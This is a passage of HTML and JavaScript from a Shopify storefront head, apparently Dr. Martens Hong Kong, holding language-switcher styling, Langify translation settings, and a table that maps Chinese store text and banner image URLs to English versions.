          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }
      .ly-breakpoint-2 { display: none; }
      @media (min-width:1000px)  {
        .ly-breakpoint-2 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }


  
</style>


<template id="ly-switcher-factory-template">
<div data-breakpoint="0" class="ly-switcher-wrapper ly-breakpoint-1 fixed bottom_right ly-hide" style="font-size: 14px; margin: 0px 0px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: English" aria-expanded="false" aria-controls="languagesSwitcherList-1" class="ly-custom-dropdown-current" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;  padding: 0px 0px;"><i class="ly-icon ly-flag-icon ly-flag-icon-en en "></i><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">EN
</span>
<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#000" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-1" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="background: #fff; color: #000;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><li key="en" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="en" 
                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-en"></i><span class="ly-custom-dropdown-list-element-right">EN</span></a>
                </li><li key="zh-TW" style="color: #000;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="zh-TW" 
                    
                    data-ly-locked="true" rel="nofollow"><i class="ly-icon ly-flag-icon ly-flag-icon-zh-TW"></i><span class="ly-custom-dropdown-list-element-right">繁</span></a>
                </li></ul>
        </div></div>

<div data-breakpoint="1000" class="ly-switcher-wrapper ly-breakpoint-2 custom ly-custom ly-is-transparent ly-hide" style="font-size: 14px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme ly-is-transparent" style=" margin: 0px 0px;">
          <span role="button" tabindex="0" aria-label="Selected language: English" aria-expanded="false" aria-controls="languagesSwitcherList-2" class="ly-custom-dropdown-current" style="color: #ffffff;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;  padding: 0px 0px;"><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">EN
</span>
<div aria-hidden="true" class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#ffffff" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul id="languagesSwitcherList-2" role="list" class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="color: #ffffff;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"><li key="en" style="color: #ffffff;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="en" 
                    
                    data-ly-locked="true" rel="nofollow"><span class="ly-custom-dropdown-list-element-right">EN</span></a>
                </li><li key="zh-TW" style="color: #ffffff;  margin: 0px 0px; padding: 0px 0px;" tabindex="-1">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme"
                    href="#"
                      data-language-code="zh-TW" 
                    
                    data-ly-locked="true" rel="nofollow"><span class="ly-custom-dropdown-list-element-right">繁</span></a>
                </li></ul>
        </div></div>
</template><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-flags.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app snippet -->

<script>
  var langify = window.langify || {};
  var customContents = {};
  var customContents_image = {};
  var langifySettingsOverwrites = {};
  var defaultSettings = {
    debug: false,               // BOOL : Enable/disable console logs
    observe: true,              // BOOL : Enable/disable the entire mutation observer (off switch)
    observeLinks: false,
    observeImages: true,
    observeCustomContents: true,
    maxMutations: 5,
    timeout: 100,               // INT : Milliseconds to wait after a mutation, before the next mutation event will be allowed for the element
    linksBlacklist: [],
    usePlaceholderMatching: false
  };

  if(langify.settings) { 
    langifySettingsOverwrites = Object.assign({}, langify.settings);
    langify.settings = Object.assign(defaultSettings, langify.settings); 
  } else { 
    langify.settings = defaultSettings; 
  }langify.settings = Object.assign(langify.settings, {"debug":false,"lazyload":false,"observe":true,"observeLinks":true,"observeImages":true,"observeCustomContents":true,"linksBlacklist":[],"loadJquery":false,"nonStrict":false}, langifySettingsOverwrites);
  

  langify.settings.theme = {"debug":false,"lazyload":false,"observe":true,"observeLinks":true,"observeImages":true,"observeCustomContents":true,"linksBlacklist":[],"loadJquery":false,"nonStrict":false};
  langify.settings.switcher = {"customCSS":"","languageDetection":false,"languageDetectionDefault":"zh-TW","enableDefaultLanguage":false,"breakpoints":[{"key":0,"label":"0px","config":{"type":"custom","corner":"bottom_right","position":"fixed","show_flags":true,"rectangle_icons":true,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":false,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#000","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false,"switcherLabel":"show_custom_name","switcherIcons":"rectangle_icons"}},{"key":1000,"label":"1000px","config":{"type":"custom","corner":"top_left","position":"custom","show_flags":true,"rectangle_icons":false,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":true,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#ffffff","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","show_currency_selector":false,"currency_switcher_enabled":false,"country_switcher_enabled":false,"no_icons":true,"switcherIcons":"no_icons","switcherLabel":"show_custom_name"}}],"languages":[{"iso_code":"zh-TW","root_url":"\/zh-TW","name":"Chinese (Traditional)","primary":false,"domain":"drmartens-hk.myshopify.com","published":true,"custom_name":"繁"},{"iso_code":"en","root_url":"\/","name":"English","primary":true,"domain":"drmartens-hk.myshopify.com\/en","published":true,"custom_name":"EN"}],"recommendation_enabled":false,"recommendation_type":"popup","recommendation_switcher_key":-1,"recommendation_strings":{},"recommendation":{"recommendation_backdrop_show":true,"recommendation_corner":"center_center","recommendation_banner_corner":"top","recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000"}};
  if(langify.settings.switcher === null) {
    langify.settings.switcher = {};
  }
  langify.settings.switcher.customIcons = null;

  langify.locale = langify.locale || {
    country_code: "HK",
    language_code: "en",
    currency_code: null,
    primary: true,
    iso_code: "en",
    root_url: "\/",
    language_id: "ly190304",
    shop_url: "https:\/\/drmartens.com.hk",
    domain_feature_enabled: null,
    languages: [{
        iso_code: "en",
        root_url: "\/",
        domain: null,
      },{
        iso_code: "zh-TW",
        root_url: "\/zh",
        domain: null,
      },]
  };

  langify.localization = {
    available_countries: ["Hong Kong SAR","Macao SAR"],
    available_languages: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"zh-TW","enabled":true,"primary":false,"published":true}}],
    country: "Hong Kong SAR",
    language: {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},
    market: {
      handle: "hk",
      id: 46666023203,
      metafields: {"error":"json not allowed for this object"},
    }
  };

  // Disable link correction ALWAYS on languages with mapped domains
  
  if(langify.locale.root_url == '/') {
    langify.settings.observeLinks = false;
  }


  function extractImageObject(val) {
  if (!val || val === '') return false;

  // Handle src-sets (e.g., "image_600x600.jpg 1x, image_1200x1200.jpg 2x")
  if (val.search(/([0-9]+w?h?x?,)/gi) > -1) {
    val = val.split(/([0-9]+w?h?x?,)/gi)[0];
  }

  const hostBegin = val.indexOf('//') !== -1 ? val.indexOf('//') : 0;
  const hostEnd = val.lastIndexOf('/') + 1;
  const host = val.substring(hostBegin, hostEnd);
  let afterHost = val.substring(hostEnd);

  // Remove query/hash fragments
  afterHost = afterHost.split('#')[0].split('?')[0];

  // Extract name before any Shopify modifiers or file extension
  // e.g., "photo_600x600_crop_center@2x.jpg" → "photo"
  const name = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    ''
  );

  // Extract file extension (if any)
  let type = '';
  const match = afterHost.match(/\.(png\.jpg|jpe?g|png|gif|webp)$/i);
  if (match) {
    type = match[1].replace('png.jpg', 'jpg'); // fix weird double-extension cases
  }

  // Clean file name with extension or suffixes normalized
  const file = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    type ? '.' + type : ''
  );

  return { host, name, type, file };
}



  /* Custom Contents Section*/
  var customContents = {};

customContents["凡購物滿港幣500元, 即享免費送貨優惠"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'FREE SHIPPING ON ORDERS OVER HKD500';
customContents["企業及公司資訊"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'CORPORATE AND LEGAL';
customContents["購物指南"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'USEFUL INFO';
customContents["有關DR MARTENS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ABOUT US';
customContents["款式"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Style';
customContents["顔色"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Colour';
customContents["材料"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Material';
customContents["鞋底類型"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Sole Type';
customContents["配飾"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Accessories';
customContents["靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Boots';
customContents["涼鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Sandals';
customContents["鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Shoes';
customContents["你可能也會喜歡"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'You may also like';
customContents["熱賣款式"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'BEST SELLERS';
customContents["系列"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Silhouette';
customContents["稍加保養，它們可以更耐穿"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'WITH A BIT OF CARE, THEY\'LL LAST EVEN LONGER';
customContents["長靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'LONG BOOTS';
customContents["Chelsea靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Chelsea Boots';
customContents["牛津鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Oxford Shoes';
customContents["綁帶靴"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Lace up Boots';
customContents["厚底鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Platforms';
customContents["經典鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Originals';
customContents["101 靴款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '101 Boots';
customContents["1460 8孔靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1460 Boots';
customContents["1461 3孔鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '1461 Shoes';
customContents["2976 Chelsea靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '2976 Chelsea Boots';
customContents["3989鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '3989 Shoes';
customContents["Adrian鞋"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Adrian Shoes';
customContents["Audrick靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Audrick Boots';
customContents["Audrick鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Audrick Shoes';
customContents["Jadon靴子"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Jadon Boots';
customContents["尺碼"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Size';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/MicrosoftTeams-image_14.jpg?v=1691647335"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/BackToSchool_EN_Desktop.jpg?v=1692092820';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/MicrosoftTeams-image_11.jpg?v=1691483751"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/BackToSchool_EN_Desktop.jpg?v=1692092820';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/MicrosoftTeams-image_10.jpg?v=1691483753"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/BackToSchool_EN_Mobile_c3b0bcd8-517d-4a72-8b56-b74405ca5017.jpg?v=1692092818';
customContents["Back To School 優惠 - 購買指定鞋款兩對或以上 即享20%OFF"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Back to School Offer - Enjoy up to 20% off upon purchase of selected footwear.';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_GoldenWeek_ZH_Desktop.jpg?v=1695699857"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_GoldenWeek_EN_Desktop.jpg?v=1695699857';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_GoldenWeek_ZH_Mobile.jpg?v=1695699856"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_GoldenWeek_EN_Mobile.jpg?v=1695699857';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Desktop_ZH.jpg?v=1696832742"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Desktop_EN.jpg?v=1696839959';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Mobile_ZH.jpg?v=1696832741"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/Homepage_AW23_BrandCampaign_HeroBanner_MadeStrong_Mobile_EN.jpg?v=1696832799';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/EDM_20231031_D11Teaser_HeroBanner__ZH_Desktop.jpg?v=1698734009"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/EDM_20231031_D11Teaser_HeroBanner_EN_Desktop.jpg?v=1698734009';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/EDM_20231101_D11_HeroBanner_Desktop_ZH.jpg?v=1698734015"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/EDM_20231101_D11_HeroBanner_Desktop_EN.jpg?v=1698734016';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11Launch_Desktop_ZH.jpg?v=1698747175"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11Launch_Desktop_EN.jpg?v=1698747175';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11Launch_Mobile_ZH.jpg?v=1698747172"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11Launch_Mobile_EN_1.jpg?v=1698747172';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_2ndWave_Mobile_ZH_WithButton.jpg?v=1699113810"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_2ndWave_Mobile_EN.jpg?v=1699068457';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_2ndWave_Desktop_ZH.jpg?v=1699068409"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_2ndWave_Desktop_EN.jpg?v=1699068409';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/LP_HeroBanner_D11_2ndWave_ZH.jpg?v=1699114491"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/LP_HeroBanner_D11_2ndWave_EN.jpg?v=1699114491';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_3rdWave_Desktop_ZH.jpg?v=1699324078"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_3rdWave_Desktop_EN.jpg?v=1699324081';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/LP_HeroBanner_D11_3rdWave_ZH.jpg?v=1699324078"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/LP_HeroBanner_D11_3rdWave_EN.jpg?v=1699324078';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_3rdWave_Mobile_ZH.jpg?v=1699324194"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_3rdWave_Mobile_EN.jpg?v=1699324200';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_Extra11_Desktop_ZH.jpg?v=1699630906"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_Extra11_Desktop_EN.jpg?v=1699630906';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_HeroBanner_D11_Extra11_Mobile_ZH.jpg?v=1699630905"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_HeroBanner_D11_Extra11_Mobile_EN.jpg?v=1699630905';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/LP_HeroBanner_D11_Extra11_ZH.jpg?v=1699631784"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/LP_HeroBanner_D11_Extra11_EN.jpg?v=1699631784';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Desktop_ZH.jpg?v=1703057800"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Desktop_EN.jpg?v=1703057800';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Mobile_ZH.jpg?v=1703057799"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_SeasonalSale_FurtherMarkdown_Hero_Mobile_EN.jpg?v=1703057798';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_BoxingDaySale_Hero_Desktop_ZH.jpg?v=1703149146"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_BoxingDaySale_Hero_Desktop_EN.jpg?v=1703149146';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202312_BoxingDaySale_Hero_Mobile_ZH.jpg?v=1703149146"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202312_BoxingDaySale_Hero_Mobile_EN.jpg?v=1703149146';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_20231231_YearEndSale_HeroBanner_Desktop_ZH.jpg?v=1703733831"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_20231231_YearEndSale_HeroBanner_Desktop_EN.jpg?v=1703733831';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_20231231_YearEndSale_HeroBanner_Mobile_ZH.jpg?v=1703733831"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_20231231_YearEndSale_HeroBanner_Mobile_EN.jpg?v=1703733831';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/Cart_202401_BootsMarkdown_Hero_Desktop_ZH.png?v=1704254938\u0026width=1920"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/Cart_202401_BootsMarkdown_Hero_Desktop_EN.png?v=1704354984';
customContents["2 月 4 日之前下訂單，以便在農曆新年前收到您的產品"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Order by February 4th to receive your order before Lunar New Year';
customContents["Genix Nappa 是我們最新的創新物料，為處理廢棄皮革而設。將本應落於堆填區的再生皮革邊角重新製造為柔軟耐用的物料，並構成 3 個經典鞋款：1460 皮靴、1461 皮鞋和 2976 切爾西靴。我們正在邁步向前，以成為更盡責的皮靴製造商。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Genix Nappa is our innovative new material designed to tackle leather waste. Reclaimed leather offcuts destined for landfill are re engineered into a soft but durable material, which we’ve used to construct our 3 Original silhouettes; the 1460 boot, 1461 shoe and 2976 Chelsea boot. It’s one of the many steps we’re taking to be a more responsible bootmaker.';
customContents["Genix Nappa是種輕巧、紋理細緻的物料，第一次穿著就很柔軟。透過善用廢棄皮革的重新加工過程，Genix Nappa變成了一種耐用且多功能的物料，代表著我們在2040年之前將100％的鞋履物料邁向可持續物料的發展之一。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Genix Nappa is a lightweight, subtly textured material that’s supple straight from the box. Through the re-engineering process of leather waste, Genix Nappa transforms into a durable and versatile material that represents some of the progress we’re making towards 100% of our footwear being made from sustainable materials by 2040.';
customContents["Genix Nappa適合純素主義者嗎？"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'IS GENIX NAPPA SUITABLE FOR VEGANS?';
customContents["Genix Nappa 是我們最新的創新物料，為處理廢棄皮革而設。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Genix Nappa is our innovative new material designed to tackle leather waste.';
customContents["將本應落於堆填區的再生皮革邊角重新製造為柔軟耐用的物料，"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Reclaimed leather offcuts destined for landfill are re engineered into a soft but durable material,';
customContents["並構成 3 個經典鞋款：1460 皮靴、1461 皮鞋和 2976 切爾西靴。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'which we’ve used to construct our 3 Original silhouettes; the 1460 boot, 1461 shoe and 2976 Chelsea boot.';
customContents["我們正在邁步向前，以成為更盡責的皮靴製造商。"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'It’s one of the many steps we’re taking to be a more responsible bootmaker.';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202405_SeasonalMarkdown30_Hero_Desktop_ZH.jpg?v=1715534608"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202405_SeasonalMarkdown30_Hero_Desktop_EN.jpg?v=1715534608';
customContents["https:\/\/cdn.shopify.com\/s\/files\/1\/0716\/7600\/2595\/files\/HP_202405_SeasonalMarkdown30_Hero_Mobile_ZH.jpg?v=1715534607"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'https://cdn.shopify.com/s/files/1/0716/7600/2595/files/HP_202405_SeasonalMarkdown30_Hero_Mobile_EN.jpg?v=1715534607';
customContents["MARY JANE鞋款"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Mary Jane Shoes';

  // Images Section
  

</script><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_banner.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_fab.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
